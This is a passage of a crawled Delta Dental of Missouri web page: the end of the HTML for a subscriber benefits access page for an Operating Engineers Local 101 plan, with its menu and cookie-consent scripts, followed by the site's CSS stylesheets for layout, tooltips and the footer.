            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/AboutUs");
        }
    });

	$('a#ctl32_ddContactusMobile').click(function (evt) {
		if (evt.screenX == 0 && evt.screenY == 0) {
			//window.alert('Keyboard click on ContactUs.');
			var keyboard = ''; //Do nothing cause we want the menu to drop down.
		} else {
			window.location.replace("/ContactUs");
		}
	});
    $('a#ctl32_ddContactUs').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on ContactUs.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/ContactUs");
        }
    });

    $('a#ctl32_mnlnkFirst_SignIn').click(function (evt) {
		var keyboard = ''; //Do nothing cause we want the menu to drop down.
	});
    $('a#ctl32_ddSignIn').click(function (evt) {
		var keyboard = ''; //Do nothing cause we want the menu to drop down.
    });

    $('a#ctl32_ddMenuAdminMobile').click(function (evt) {
		if (evt.screenX == 0 && evt.screenY == 0) {
			//window.alert('Keyboard click on Admin.');
			var keyboard = ''; //Do nothing cause we want the menu to drop down.
		} else {
            window.location.replace("/Account/Main");
		}
	});
    $('a#ctl32_ddAdmin').click(function (evt) {
        if (evt.screenX == 0 && evt.screenY == 0) {
            //window.alert('Keyboard click on Admin.');
            var keyboard = ''; //Do nothing cause we want the menu to drop down.
        } else {
            window.location.replace("/Account/Main");
        }
    });
</script>
    
<!-- Main Page Start-->
<div class="wcagWrapper container">	
<main id="main" class="wcagMain" tabindex="-1"> <!--WCAG -->	

<div class="row gx-0">
    <div id="divMain" class="col-lg-12 mx-auto p-2">

        <!--Main Content Page -->
        
	<p>
<script type="text/javascript" language="javascript">// <![CDATA[
$(document).ready(function () {
    $('#accOElocal').show();
});
// ]]></script>
</p>
<div class="row">
<div class="col-md-9">
<article>
<h1 class="mt-3">Subscriber Benefits Access</h1>
<hr />
<p>In the Subscriber section you can view benefits, view claim history, view your summary plan description, request an ID card, print a temporary ID card and access a printable claim form.</p>
<p>This section of the site is password-protected to assure the confidentiality of your personal healthcare information. All family members over the age of 18 covered by Delta Dental of Missouri need to register in order to access our subscriber applications.</p>
<div id="leftColumn" class="grayVerticalRight">
<h5><a href="../Members/Main" shape="rect">View benefits with claim history.</a></h5>
<p>Typical Coverage Levels<br />Deductibles/Maximums<br />Previously Covered Procedures<br />Summary Plan Description (SPD)<br />Claim History (EOB)<br />Printable ID Card<br />Claim Form</p>
</div>
<div id="rightColumn">
<h5>Registration</h5>
Haven't signed in before? <a title="Register Now" href="../Members/Register">Register Now</a> and take advantage of our subscriber applications.</div>
</article>
</div>
<div class="col-md-3">
<div id="viewport"><!-- Sidebar -->
<aside id="sidebar"><header class="section" style="background: #caebcc; padding: 17px 15px; font-size: 1.16667em;"><img class="mb-3" src="../Images/DeltaDentalMO/CustomSites/OE-Local-101-220.png" alt="" height="50" /><br /> <a class="section" style="text-decoration: none; line-height: 24px;" href="../oelocal101">Operating Engineers <br /> Local 101</a></header>
<ul class="nav" style="line-height: 32px;">
<li class="sidebar1"><a class="sidebarli" href="../oelocal101">Home</a></li>
<li class="sidebar1"><a class="sidebarli" href="../oelocal101/My_Benefits">My Benefits</a></li>
<li class="sidebar1"><a class="sidebarli" href="https://www.deltadental.com/DentistSearch/DentistSearchController.ccl">Dentist Search</a></li>
<li class="sidebar1"><a class="sidebarli" href="../Members/CostEstimator">Cost Estimator</a></li>
<li class="sidebar1"><a class="sidebarli" href="../oelocal101/Plan_Overview">Plan Overview</a></li>
<li class="sidebar1"><a class="sidebarli" href="../YourHealth">Health &amp; Wellness</a></li>
<li class="sidebar1"><a class="sidebarli" href="../oelocal101/Contact_Us">Contact Us</a></li>
</ul>
</aside>
</div>
</div>
</div>
	


    </div>
    
</div><!-- row End-->


</main><!-- main End-->
</div><!-- wcagWrapper End-->
<!-- Main Page End-->

<!-- Footer Start-->
<div class="float-end">
	
</div>
</form>
<footer id="sticky-footer" class="flex-shrink-0 bg-faded footerSocialMedia wcagFooter" role="main">



<div class="container text-center">
	<nav class="wcagNavigationFooter" aria-label="social">
	<ul class="footerSocialList">
	<li class="footerSocialListli">
	<!-- Facebook -->	
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-facebook"  
		title="Delta Dental of Missouri on Facebook"
		href="https://www.facebook.com/DeltaDentalMO"><span class="visuallyHidden">Facebook</span></a>
	</li>
	<li class="footerSocialListli">
	<!-- X -->
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-x" 
		title="Delta Dental of Missouri on X"
		href="https://www.x.com/DeltaDentalMO"><span class="visuallyHidden">X</span></a>
	</li>
	<li class="footerSocialListli">
	<!-- Linkedin -->
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-linkedin" 
		title="Delta Dental of Missouri on LinkedIn"
		href="https://www.linkedin.com/company/delta-dental-of-missouri"><span class="visuallyHidden">LinkedIn</span></a>
	</li>
	<li class="footerSocialListli">
	<!-- Google YouTube -->
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-youtube"
		title="Delta Dental of Missouri on Youtube"
		href="https://www.youtube.com/user/DeltaDentalMO"><span class="visuallyHidden">Youtube</span></a>
	</li>
	<li class="footerSocialListli">
	<!-- Instagram -->
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-instagram"
		title="Delta Dental of Missouri on Instagram"
		href="https://www.instagram.com/DeltaDentalMO"><span class="visuallyHidden">Instagram</span></a>
	</li>
	<li class="footerSocialListli">
	<!-- Pinterest -->
	<a role="button" data-mdb-ripple-color="dark" 
		class="btn btn-link btn-floating btn-sm text-dark socialAppImage socialAppImage-pinterest"
		title="Delta Dental of Missouri on Pinterest"
		href="http://www.pinterest.com/DeltaDentalMO"><span class="visuallyHidden">Pinterest</span></a>
	</li>
	</ul>
	</nav>
</div>


<div class="pt-3 pb-5 footer">
<div class="container">
	<div class="row">
		<div class="col-lg-3 col-xs-12 about-company">
			<form id="footerForm" autocomplete="off">
			<label id="signUpEmail" for="tbSignUpEmail" class="form-label" >Sign up for dental tips</label><br/>
			<input ID="tbSignUpEmail" class="footerEmail" type="email" aria-labelledby="signUpEmail" placeholder="Enter Email" autocomplete="off" />
			<input type="button" class="btn btn-secondary" ID="btnSignUpEmail" aria-label="Submit email for dental tips" value="GO" onclick="javascript: btnSignUpEmail_ClickButton(tbSignUpEmail.value); return false;"/>
			</form>
		</div>
		
		<div class="col-lg-3 col-xs-12 address-company">
			Delta Dental of Missouri<br/>
			12399 Gravois Road<br/>
			St. Louis, Missouri 63127-1702<br/>
			<p class="mb-0"><i class="fa fa-phone mr-3"></i>&nbsp; (866) 991-7345</p>		
		</div>
		
		<div class="col-lg-3 col-xs-12 links-company">
			<ul class="footerList" aria-label="footer">
			<li><a href="/PrivacyHipaa" id="ctl33_lnkHipaaNormal" class="footerLink">Privacy / HIPAA</a></li>
			<li></li>
			<li><a href="/PDFs/TermsConditions_Consolidated_Final_2021_11.pdf" class="footerLink">Terms & Conditions</a></li>
			<li><a href="/Home/Careers" class="footerLink">Careers</a></li>
			<li><a href="/Sitemap" class="footerLink">Site Map</a></li>
			</ul>
		</div>
		
		<div class="col-lg-3 col-xs-12 apps-company">
			<div class="row">
				<div class="col-lg-12">
					Download Our Mobile App
				</div>
			</div>
			<div class="row">
				<div class="col-lg-12">
					<a role="button" data-mdb-ripple-color="dark" 
						class="btn btn-link btn-floating btn-sm text-dark socialAppImageDownload socialAppImage-googlestore"
						aria-label="Delta Dental App on Google Play"
						href="https://play.google.com/store/apps/details?id=com.ddpa.mobileapp"><span class="visuallyHidden">Delta Dental App on Google Play</span></a>
						
					<a role="button" data-mdb-ripple-color="dark" 
						class="btn btn-link btn-floating btn-sm text-dark socialAppImageDownload socialAppImage-applestore"
						aria-label="Delta Dental App on App Store"
						href="https://apps.apple.com/us/app/delta-dental-mobile-app/id1585628503"><span class="visuallyHidden">Delta Dental App on App Store</span></a>
				</div>
			</div>
		</div>
	</div>
	
	<div class="row">
		<div class="col-lg-3 col-xs-12">
			<br />
		</div>
		<div class="col-lg-9 col-xs-12 copyright">
			<p>Delta Dental of Missouri is a part of <a href="https://www.deltadental.com" class="footerLinkCopyright">Delta Dental Plans Association</a>. 
				Through our national network of Delta Dental companies, we offer 
				<u><a href="https://www.deltadental.com/us/en/product/individual-dental-insurance.html" class="footerLinkCopyright">individual dental insurance plans</a></u> and 
				<u><a href="https://www.deltadental.com/us/en/group.html" class="footerLinkCopyright">group dental insurance plans</a></u> in all 50 states, Puerto Rico and other U.S. territories.</p>
			<p class=""><small class="text-white-50">Copyright &copy; <script type="text/javascript">document.write(new Date().getFullYear());</script> Delta Dental of Missouri. 
				All Rights Reserved.</small></p>
		</div>
	</div>
</div>
</div>

</footer>
<!-- Footer End-->

	<!-- Delta Dental Custom -->
	<script type="text/javascript" src="/Scripts/CorporateWeb/menuSlide.js"></script>

    
<script>
    <!-- This hides the li on the side nav-->
    const items = document.querySelectorAll(".nav li");
    for (const item of items) {
        if (!item.textContent.trim()) {
            item.classList.add("emptyNav");
        }
    }
</script>
<script>
    $.gdprcookie.init({
        title: "Accept cookies & privacy policy?",
        message: "This website uses cookies to collect data in order to improve user experience. By continuing to use this site you agree to the use of cookies.  For more information, please check our <a href=\"/PrivacyHipaa\">Privacy HIPAA Page.</a><br/><br/>",
        delay: 600,
        expires: 730,
        acceptBtnLabel: "Continue",
    });

    $(document.body)
        .on("gdpr:show", function () {
            console.log("Cookie dialog is shown");
        })
        .on("gdpr:accept", function () {
            var preferences = $.gdprcookie.preference();
            console.log("Preferences saved:", preferences);
        })
        .on("gdpr:advanced", function () {
            console.log("Advanced button was pressed");
        });

    if ($.gdprcookie.preference("marketing") === true) {
        console.log("This should run because marketing is accepted.");
    }
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=405659678" async></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/mainSite.css
body_size: 4982
content:

/* Global font */
@font-face {
    font-family: 'HCo Gotham';
    src: url('GothamFonts/woff2/Gotham-Book_Web.woff2') format('woff2'), url('GothamFonts/woff/Gotham-Book_Web.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

/*
- Default is typically 16px. rem reads off of this value. Hence, always use REM for font-size to be consistent.
Use em for padding and margin
*/
:root {
    font-size: 16px;
}

/* Main Website */
body {
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    background: #fafafa;
    font-size: 0.83rem; /* 10pt */
}

#container {
    min-height: 100%;
    margin-bottom: -280px;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/* Global Link */
a {
    color: #000000;
}

/*
Old Site (em is based on 16px)
H1: 2.57143em (But we used all our titles as h2)
H2: 2.14286em
H3: 1.4em
H4: 1.14286em
H5: 2.14286em
H6: ???
*/

h1 {
    font-size: 2.00rem;
    margin-top: 0.625rem; /* 10px */
}

h2 {
    font-size: 1.85rem;
    margin-top: 0.625rem; /* 10px */
}

h3 {
    font-size: 1.65rem;
    margin-top: 0.625rem; /* 10px */
}

h4 {
    font-size: 1.40rem;
    margin-top: 0.625rem; /* 10px */
}

h5 {
    font-size: 1.15rem;
    margin-top: 0.625rem; /* 10px */
}

h6 {
    font-size: 0.90rem;
    margin-top: 0.625rem; /* 10px */
}

thead,
th {
    background-color: #caebcc !important;
    border-style: solid;
    border-width: 1px;
    border-color: white;
    color: #000;
    text-align: center;
    text-vertical: center;
    line-height: 1em;
    padding: 13px 10px;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    font-size: 9.5pt;
}

td {
    border-style: solid;
    border-width: 1px;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    font-size: 9.5pt;
}

.radiobtnSpace input[type="radio"] {
    margin-left: 25px;
    margin-right: 1px;
}

.chkChoice input {
    margin-left: 20px;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* WCAG default values */
.wcagHeader {
}

.wcagWrapper {
}

.wcagMain {
}

.wcagFooter {
}

.wcagNavigationHeader {
}

.wcagNavigationFooter {
}

/*WCAG: Hides the Skip link off the screen.*/
.visuallyHidden {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.skip-link {
    left: -999px;
    position: absolute;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden;
    z-index: -999;
}

    .skip-link:focus, a.skip-link:active {
        color: #fff;
        background-color: #000;
        left: auto;
        top: auto;
        width: 30%;
        height: auto;
        overflow: auto;
        margin: 10px 35%;
        padding: 5px;
        border-radius: 15px;
        border: 4px solid yellow;
        text-align: center;
        font-size: 1.2em;
        z-index: 999;
    }


/*CONTENT STYLES*/
.container {
    max-width: 65rem; /* 1040px */
}

.titleRow {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1.25rem; /* 20px */
}

.checkboxleft input[type="checkbox"] {
    margin-left: 15px;
}

/* ALERT MESSAGES */
.alert {
    font-size: 0.83rem; /* 10pt */
    display: flex;
    flex-direction: row;
}

    .alert .fas {
        margin-top: 0.625rem; /* 10px */
        margin-right: 0.625rem; /* 10px */
    }

.span-example .alert .fas {
    align-self: center;
}

.alert div,
.alert span {
}

/* BUTTONS ON THE SITE */
/* Purple buttons */
.btn-primary, .btn-primary:hover, .btn-primary:active {
    background-color: #443e66 !important;
    color: #fff;
    text-transform: uppercase;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5e5582), to(#443e66));
    background-image: -webkit-linear-gradient(#5e5582, #443e66);
    background-image: linear-gradient(#5e5582, #443e66);
}
/* Green buttons */
.btn-secondary, .btn-secondary:hover, .btn-secondary:active {
    background-color: #caebcc !important;
    color: #000;
    text-transform: uppercase;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
}
/* Used in the nav bar on top. Should be in the menuNavBar.css, but easier to handle all buttons here */
.menuButton {
    font-size: 0.83rem; /* 10pt */
    width: 12.5rem; /* 200px */
    margin-bottom: 0.625rem; /* 10px */
    padding-top: 0.625rem; /* 10px */
    padding-bottom: 0.625rem; /* 10px */
}


/* Menu on the main page below the carousel */
.subMenuMainPage {
    background: #caebcc;
    text-align: center;
    font-size: 1rem;
}

.subMenuMainPageLink {
    color: #000; /* Was white, but failed Level AA */
}

/* Form Attributes*/
.error {
    color: #ae0101;
}
/* Normal forms should use this */
.formFieldNormalLabel {
    font-size: 0.83rem; /* 10pt */
}

.validationsummarycss {
    padding-bottom: 1.25rem; /* 20px */
}

.required-asterisk {
    color: #ae0101;
    margin: 0px;
    padding: 0px;
    display: inline;
}

.labelright {
    text-align: right;
    padding-right: 10px;
}

/* SIDE MENU ON THE SITE */
.sideMenu_Top {
    background: #caebcc;
    text-align: left;
}

.sideMenu_Title {
    color: #ffffff;
    text-decoration: none;
    padding-left: 0.625rem; /* 10px */
}

/* User Edit has table to select*/
#content .groupingPanel table {
    width: 100% !important;
    vertical-align: top !important;
}

    #content .groupingPanel table .operations {
        width: 295px;
    }

    #content .groupingPanel table td {
        vertical-align: top !important;
    }

/* For New Template Changes */
#landing .wrap, #landing header[role="main"], header[role="main"] #landing, #landing header[role="main"] .drop-down nav, header[role="main"] .drop-down .generic-landing-page #landing nav {
    /*    .generic-landing-page #landing .wrap, .generic-landing-page #landing header[role="main"] .users, header[role="main"] .generic-landing-page #landing .users, .generic-landing-page #landing header[role="main"] .drop-down nav, header[role="main"] .drop-down .generic-landing-page #landing nav*/
    height: 0;
    padding-bottom: 47%;
    width: 90%;
}

.wrap, header[role="main"] .users, header[role="main"] .drop-down nav {
    width: 100%;
    max-width: 1040px;
    margin: 0px auto;
    position: relative;
}

.entry-landing {
    width: 90%;
    max-width: 1040px;
    background: #fff;
    margin: -130px auto 55px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 20px 30px;
    position: relative;
    z-index: 10;
}

.wysiwyg {
    font-size: 10pt;
    line-height: 20px;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
}

.generic-landing-page .columns {
    padding-bottom: 20px;
}

.columns {
    overflow: hidden;
    padding: 0px;
}

    .columns.two .column {
        width: 50%;
    }

    .columns.four .column {
        width: 25%;
    }

    .columns .column {
        float: left;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 5px 25px 5px 0;
    }

.title, .wysiwyg h2.title {
    font-weight: 400;
    font-size: 1.42857em;
    border-bottom: 1px solid #dfdfdf;
    line-height: 1.1em;
    padding-bottom: 11px;
    margin-bottom: 0.9em;
}

header, section, article, hgroup, aside, footer {
    display: block;
}

.columns .column p {
    margin-bottom: 0.9em;
}

.more {
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    color: #000;
    font-size: 10pt;
}

    .more:after {
        color: #ff922e;
        font-family: 'FontAwesome';
        content: "\f054";
        display: inline-block;
        margin-left: 0.4em;
        font-size: 10px;
        vertical-align: baseline;
    }

#landing img {
    position: absolute;
    top: 0;
    display: block;
    width: 100%;
    height: auto;
    z-index: 0
}

#content {
    width: 100%;
    min-height: 535px;
}

.columns .column img {
    max-width: 100%;
    height: auto;
}

.wysiwyg .alignnone {
    display: block;
    margin: 0 0 0;
}

.entry .main-column, .pre-enrollment-page .entry .main-column, .entry .main-column {
    /* padding: 0 0 26px; */
    padding-top: 10px;
    padding-right: 0;
    padding-left: 20px;
}

    .entry .main-column article, .pre-enrollment-page .entry .main-column article, .entry .main-column article {
        width: 70%;
        float: left;
        padding: 10px 0px 40px 0px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

header, section, article, hgroup, aside, footer {
    display: block;
}

.entry {
    width: 100%;
    max-width: 1040px;
    background: #fff;
    margin: 0px auto 55px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 20px 30px;
    position: relative;
    z-index: 10;
}

.wysiwyg h3 {
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    font-size: 1.4em;
    margin-bottom: 0.7em;
    padding-top: 13px;
}

.error-404-page .entry, .entry, .blog-detail-page .entry, .blog-landing-page .entry, .pre-enrollment-page .entry, .generic-form-page .entry {
    margin: auto;
}

#leftColumn {
    width: 48%;
    float: left;
    /*height: 100%;
    height: 86%;*/
    padding: 0px 15px 20px 0px;
}

.grayVerticalRight {
    border-right-style: solid;
    border-right-color: #b1aea7;
    border-right-width: 1px;
}

#rightColumn {
    width: 46%;
    float: left;
    height: auto;
    padding: 0px 0px 20px 20px;
}

.wysiwyg p {
    margin-bottom: 1.2em;
}

.entry #sidebar {
    width: 24%;
    float: right;
    padding-bottom: 0;
    -webkit-box-shadow: #dedede 3px -3px 10px inset;
    box-shadow: #dedede 3px -3px 10px inset;
}

.entry .section {
    background: #caebcc;
    color: #000000;
    font-size: 1.16667em;
    display: block;
    padding: 17px 15px;
}

ul.subnav li li a {
    padding-left: 20px;
    color: #000000;
    text-decoration: none;
}

ul.subnav li a {
    display: block;
    padding: 17px 15px;
    text-decoration: none;
}

.accordion-body .subnav li a {
    color: #ffffff;
}

videosTextH3 {
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    font-size: 1.4em;
    margin-bottom: 0.7em;
    padding-top: 13px;
}

#member-login:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: #caebcc;
}

.generic-landing-page #landing {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#landing {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.generic-landing-page #landing img {
    position: absolute;
    top: 0;
    display: block;
    width: 100%;
    height: auto;
    z-index: 0;
}

#landing img {
    position: absolute;
    top: 0;
    display: block;
    width: 100%;
    height: auto;
    z-index: 0;
}

#landing #member-login {
    position: absolute;
    right: 0;
    font-size: 1.2em !important;
    overflow: hidden;
    top: 38%;
    z-index: 5;
    padding: 0;
}

#landing .tagline, #landing #member-login {
    /* position: relative; */
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    /* transform: translateY(-50%); */
}

#member-login {
    max-width: 280px;
    background: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e3e4e5));
    background-image: -webkit-linear-gradient(#ffffff, #e3e4e5);
    background-image: linear-gradient(#ffffff, #e3e4e5);
    border: 1px solid #fff;
    border-top: none;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 20px !important;
    font-size: 1.25em;
}

#landing #member-login h2 {
    padding: 15px 18px 5px;
    font-size: 1.5em;
}

#member-login h2 {
    font-weight: 400;
    font-size: 2.4em;
    line-height: 1em;
    margin-bottom: 0.4em;
    white-space: pre;
}

.slider {
    width: 400%;
    overflow: hidden;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

    .slider .step {
        width: -webkit-calc(100% / 4);
        width: calc(100% / 4);
        float: left;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 20px;
    }

#landing #member-login .slider .member {
    display: block;
}

.slider .inner-step {
    display: none;
}

.columns.three .column {
    width: 33%;
}

.error-404-page .entry .main-column, .entry .main-column, .blog-detail-page .entry .main-column, .blog-landing-page .entry .main-column, .pre-enrollment-page .entry .main-column, .generic-form-page .entry .main-column {
    border: 1px solid #eef0f2;
    background: #f8f9fa;
    overflow: hidden;
}

.with-blocks ul.subnav {
    padding-bottom: 10px;
}

ul.subnav {
    position: relative;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    line-height: 1em;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}

    ul.subnav li {
        list-style: none;
        margin-bottom: 0;
    }

.nobotmarg {
    font-weight: 400;
    font-size: 2.14286em;
    margin-bottom: 0px;
    padding-bottom: 3px;
}

#landing #member-login .button {
    line-height: 1.3em;
    padding: 0.75em 1.5em;
}

#member-login a.button {
    text-decoration: none;
    font-size: 0.95em;
}

.button {
    background-color: #caebcc;
    text-align: center;
    color: #000;
    text-transform: uppercase;
    display: block;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    font-size: 1.41667em;
    line-height: 0.1em;
    padding: 1.8em 0px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    white-space: nowrap;
}

a.green-button {
    border: none;
    color: #000000;
    margin-bottom: 0px;
    padding: 1em 2em 0.8em;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
    background-color: #caebcc;
    border-radius: 3px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1.2em;
}

.showMobileView {
    display: none;
}

.accordion-button:focus {
    border-color: unset !important;
    box-shadow: unset !important;
}
/* For mobile screen */

@media screen and (max-width: 1023px) {
    #landing #member-login {
        right: 0;
        font-size: 1em;
    }

    .columns.four .column {
        width: 50%;
    }

    #landing #member-login h2 {
        font-size: 1.5em;
        padding-top: 22px;
    }
    .labelright {
        text-align: left;
    }
}

@media screen and (max-width: 767px) {
    #landing #member-login {
        padding: 0;
        width: 100%;
        position: relative;
        margin: 0;
        max-width: 100%;
        top: 0;
        left: 0;
        right: 0;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    #landing img {
        position: relative;
        width: 100%;
    }

    .columns {
        padding: 0px;
    }

    .entry-landing {
        width: 90%;
        max-width: 1040px;
        background: #fff;
        margin: 5px auto 55px;
        box-sizing: border-box;
        padding: 20px 30px;
        position: relative;
        z-index: 10;
    }

    .columns.four .column, .columns.three .column, .columns.two .column, .columns.one .column {
        width: 100%;
        padding: 0 !important;
        float: none;
        margin-bottom: 20px;
    }

    #landing .wrap, #landing header[role="main"] .users, header[role="main"]
    #landing .users, #landing header[role="main"] .drop-down nav, header[role="main"] .drop-down #landing nav {
        height: auto;
        padding: 0;
        margin: 0;
        width: 100%;
    }

    .page-title, .wysiwyg .page-title {
        font-size: 3.2em;
        line-height: 0.9em;
        padding: 13px 17px 5px;
    }

    .columns {
        padding: 0px;
    }
}

@media (max-width:62rem) {
    .showMobileView {
        display: block;
    }
}

.no-underline {
    text-decoration: none !important;
}
/* Report Page Styling starts*/
.maxWidth {
    width: 710px;
}

form input[type="text"], form input[type="submit"], form input[type="reset"], form input[type="button"], form select, form textarea {
    -webkit-appearance: none;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
}

form input[type="text"], form input[type="email"], form input[type="password"], form textarea, form select {
    box-sizing: border-box;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding: 5px 10px;
    line-height: 1em;
    /* width: 90%; */
    display: inline-block;
    font-size: 10pt;
    clear: right;
    font-family: "HCo Gotham";
    font-style: normal;
    font-weight: 400;
}

.grpListBox {
    width: 295px;
    float: left;
}

.divReportFull {
    width: 710px;
    float: left;
    padding: 5px;
    padding-left: 0px !important;
}

.divReportRight {
    width: 450px;
    float: left;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
    padding-left: 0px !important;
}

.divReportLeft {
    width: 450px;
    float: left;
    display: inline-block;
    vertical-align: middle;
    padding: 0px;
    font-weight: bold;
}

.midSelector {
    float: left;
    vertical-align: middle;
    width: 115px;
    text-align: center;
}

.btnSelectRemoveAll {
    height: 80px;
}

    .btnSelectRemoveAll input[type="submit"] {
        clear: both;
        float: left !important;
        width: 135px !important;
    }

form label {
    display: inline-block;
    font-size: 11px;
}

/*Report Page Styling Ends*/
/* End New Template Changes*/

@media screen and (max-width: 1023px) {
    ul.subnav li a {
        padding-top: 13px;
        padding-bottom: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/mainToolTip.css
body_size: 95
content:

.tooltipCustom {
    position: relative;
    display: inline-block;
    /* border-bottom: 1px dotted black; */
    /* If you want dots under the hoverable text */
}

    /* Tooltip text */
    .tooltipCustom .tooltipCustomtext {
        visibility: hidden;
        width: 275px;
        background-color: #caebcc;
        color: #000;
        text-align: center;
        padding: 5px 5px;
        border-radius: 6px;
        /* Position the tooltip text */
        position: absolute;
        z-index: 1;
        bottom: 125%;
        left: 1%;
        margin-left: -90px;
        /* Fade in tooltip */
        opacity: 0;
        transition: opacity 0.3s;
        white-space: normal !important;
    }

        /* Tooltip arrow */
        .tooltipCustom .tooltipCustomtext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
            white-space: normal !important;
        }

    /* Show the tooltip text when you mouse over the tooltip container */
    .tooltipCustom:hover .tooltipCustomtext {
        visibility: visible;
        opacity: 1;
    }


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/mainFooter.css
body_size: 632
content:

/* Settings for Footer Global values*/
.footerSocialMedia {
    font-size: 0.83rem; /* 10pt */
    line-height: 1rem; /* 16px */
    background-color: #e3e4e5;
    background-image: linear-gradient(#e3e4e5, #f5f5f5, #ffffff);
}

.footer {
    background: #353535;
    color: white;
    .a

{
    color: #ffffff;
    text-decoration: none;
}

.links {
    ul

{
    list-style-type: none;
}

li a {
    color: white;
    transition: color .2s;
    &:hover

{
    text-decoration: none;
    color: #ffffff;
}

}
}
}

.footerList {
    list-style-type: none;
    padding-left: 0rem;
}

.footerLink {
    color: #fff;
}

    .footerLink:hover {
        color: #ff922e;
    }

    .footerLink:focus {
        outline: 1px solid white;
    }

.footerSocialList {
    list-style-type: none;
    margin-bottom: 0rem;
}

    .footerSocialList:focus {
        outline: 1px solid white;
    }

.footerSocialListli {
    display: inline;
}




.footerLinkCopyright {
    color: #fff;
}

.about-company {
    font-size: 0.83rem; /* 10pt */
    padding-right: 1.25rem; /* 20px */
    padding-bottom: 1.25rem; /* 20px */
}

.address-company {
    font-size: 0.83rem; /* 10pt */
    padding-right: 1.25rem; /* 20px */
    padding-bottom: 1.25rem; /* 20px */
}

.links-company {
    font-size: 0.83rem; /* 10pt */
    padding-bottom: 1.25rem; /* 20px */
}

.apps-company {
    font-size: 0.83rem; /* 10pt */
    padding-right: 1.25rem; /* 20px */
    padding-bottom: 1.25rem; /* 20px */
}

.copyright {
    font-size: 0.83rem; /* 10pt */
}



.footerEmail {
    background-color: #000;
    background: #000;
    color: #fff;
    -webkit-box-sizing: unset;
    box-sizing: border-box;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 3px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    padding: 5px 5px;
    line-height: 1.75em;
    display: inline-block;
    font-size: 0.83rem; /* 10pt */
    clear: right;
    width: 9.375rem; /* 150px */
    height: 2rem; /* 32px */
}

    .footerEmail:focus {
        background-color: #000;
        color: #fff;
        font-size: 0.83rem; /* 10pt */
        clear: right;
        width: 9.375rem; /* 150px */
    }


/* IMAGE LINKS */
/* Social App links to download the app */
.socialAppImageDownload {
    width: 5rem; /* 80px */
    height: 2.125rem; /* 34px */
    border: 0px;
}

.socialAppImage-googlestore {
    background-image: url("https://www.deltadentalmo.com/Layouts/DDMO/Images/Google_play_small.png?rnd=1");
}

.socialAppImage-applestore {
    background-image: url("https://www.deltadentalmo.com/Layouts/DDMO/Images/IOS_small.png?rnd=1");
}

/* Social App bar above the Footer */
.socialAppImage {
    width: 2rem; /* 32px */
